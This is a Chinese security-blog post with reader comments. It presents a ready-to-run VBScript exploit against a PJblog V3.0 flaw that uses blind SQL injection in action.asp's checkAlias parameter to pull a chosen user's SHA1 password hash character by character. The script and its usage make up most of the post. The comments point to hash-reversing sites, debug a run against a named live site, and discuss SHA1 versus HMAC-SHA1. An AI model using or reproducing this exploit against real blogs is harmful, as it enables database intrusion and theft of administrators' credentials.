PJblog V3.0 0day Vbs版漏洞利用工具

来源:WEB安全手册

感谢雨中风铃的投递

漏洞具体细节请看http://0kee.com/read.php?tid-908.html,我的电脑上没有安装php,就编写了一个Vbs版漏洞利用工具,具体代码如下:

If WScript.Arguments.Count <> 2 Then

WScript.Echo "Usage: Cscript.exe Exp.vbs 要检测的论坛网址 要检测的用户名"

WScript.Echo "Example: Cscript.exe Exp.vbs http://www.pjhome.net puterjam"

WScript.Quit

End If

attackUrl = WScript.Arguments(0)

attackUser = WScript.Arguments(1)

attackUrl = Replace(attackUrl,"\","/")

If Right(attackUrl , 1) <> "/" Then

attackUrl = attackUrl & "/"

End If

SHA1Charset = "0123456789ABCDEFJ"

strHoleUrl = attackUrl & "action.asp?action=checkAlias&cname=0kee"""

If IsSuccess(strHoleUrl & "or ""1""=""1") And Not IsSuccess(strHoleUrl & "and ""1""=""2") Then

WScript.Echo "恭喜!存在漏洞"

Else

WScript.Echo "没有检测到漏洞"

WScript.Quit

End If

For n=1 To 40

For i=1 To 17

strInject = strHoleUrl & " Or 0<(Select Count(*) From blog_member Where mem_name='" & attackUser & "' And mem_password>='" & strResult & Mid(SHA1Charset, i, 1) & "') And ""1""=""1"

If Not IsSuccess(strInject) Then

strResult = strResult & Mid(SHA1Charset, i-1, 1)

Exit For

End If

strPrint = chr(13) & "Password(SHA1): " & strResult & Mid(SHA1Charset, i, 1)

WScript.StdOut.Write strPrint

Next

Next

WScript.Echo Chr(13) & Chr (10) & "Done!"

Function PostData(PostUrl)

Dim Http

Set Http = CreateObject("msxml2.serverXMLHTTP")

With Http

.Open "GET",PostUrl,False

.Send ()

PostData = .ResponseBody

End With

Set Http = Nothing

PostData =bytes2BSTR(PostData)

End Function

Function bytes2BSTR(vIn)

Dim strReturn

Dim I, ThisCharCode, NextCharCode

strReturn = ""

For I = 1 To LenB(vIn)

ThisCharCode = AscB(MidB(vIn, I, 1))

If ThisCharCode < &H80 Then

strReturn = strReturn & Chr(ThisCharCode)

Else

NextCharCode = AscB(MidB(vIn, I + 1, 1))

strReturn = strReturn & Chr(CLng(ThisCharCode) * &H100 + CInt(NextCharCode))

I = I + 1

End If

Next

bytes2BSTR = strReturn

End Function

Function IsSuccess(PostUrl)

strData = PostData(PostUrl)

'Wscript.Echo strData

if InStr(strData,"check_error") >0 then

IsSuccess = True

Else

IsSuccess = False

End If

'Wscript.Sleep 500 '让系统休息一下

End Function用法:Cscript.exe Exp.vbs 要检测的论坛网址 要检测的用户名



截图如下:

得到加密过的密码怎么利用啊?

密码是sha1加密的,可以找些反查的查下试试

或者暴力破解

http://passcracking.com/

http://md5.rednoize.com/

这两个可以反查的站试下。

我感觉hmac_sha1加密比较好,可以自己定义key,这样好像没有网站能反查出来。

比如说 111 sha1 加密后是 6216f8a75fd5bb3d5f22b6f9958cdede3fc086c2 列

用hmac_sha1自定义加密的是 9c60c2e9eb25001eeea8a579b0f49ed6b9589775 列,那破解的网站是杂都破解不出来了。呵~

CScript 错误: Windows 脚本宿主执行失败。 (存储空间不足,无法完成此操作。 )

解决方法:cscript //nologo c:\pjblog.vbs URL地址 用户名

C:\Documents and Settings\Administrator\桌面>cscript 1.vbs http://www.vdesign.cn

/blog/ nthesky

Microsoft (R) Windows Script Host Version 5.7

版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。

恭喜!存在漏洞

C:\Documents and Settings\Administrator\桌面\1.vbs(27, 25) Microsoft VBScript 运

行时错误: 无效的过程调用或参数: ‘Mid’

———-

为什么提示

C:\Documents and Settings\Administrator\桌面>cscript 1.vbs http://www.vdesign.cn

/blog/ nthesky

Microsoft (R) Windows Script Host Version 5.7

版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。

恭喜!存在漏洞

C:\Documents and Settings\Administrator\桌面\1.vbs(27, 25) Microsoft VBScript 运

行时错误: 无效的过程调用或参数: ‘Mid’

你的用户名没有复制全,导致在第一轮循环时Mid函数第二个参数为0出现错误。

其实sha1反查要比md5难的多。暴力破解就更不是好办法了。我个人感觉加密还是用sha1的好,我这有一个asp sha1 加密,和asp hex_hmac_sha1加密的程序,一个文件里面代了六种不可逆加密,我感觉那个都比现用md5强,很适用,我发一下演示地址,希望能在鬼仔网站发布源代码。

演示地址:http://www.virus8.com/sha1

鬼仔你好,我是 L-BLOG 的开发者 Loveyuki,大家应该记得 L-BLOG 当时的漏洞很多,所以从那以后我就特别注意安全方面的问题。

Bitrac 是我最近开发的一个 ASP.NET 单用户博客程序,如果鬼仔你有时间的话,希望能研究下是否有漏洞。虽然我是开发人员,但是对漏洞的嗅觉远不如你专业。谢谢。网址留言里面就不写了。留言资料里面写了。